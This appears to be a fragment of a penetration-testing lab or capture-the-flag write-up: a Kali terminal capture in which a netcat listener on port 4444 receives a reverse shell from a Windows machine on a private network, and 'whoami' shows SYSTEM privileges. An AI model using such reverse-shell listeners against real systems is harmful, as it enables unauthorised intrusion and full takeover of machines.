 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.69.3] from (UNKNOWN) [192.168.69.69] 51804
Microsoft Windows [Versi�n 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\temp>whoami
whoami
nt authority\system
C:\temp>